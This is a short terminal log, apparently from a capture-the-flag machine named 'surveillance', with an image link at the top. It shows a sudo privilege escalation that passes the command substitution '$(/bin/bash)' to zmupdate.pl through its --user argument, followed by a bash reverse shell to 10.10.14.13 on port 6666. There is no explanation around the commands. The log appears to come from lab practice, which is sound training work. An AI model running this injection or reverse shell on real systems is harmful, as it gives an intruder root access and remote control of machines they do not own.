 zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl --version 1 --user='$(/bin/bash)'
<r/bin/zmupdate.pl --version 1 --user='$(/bin/bash)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0
bash -i >& /dev/tcp/10.10.14.13/6666 0>&1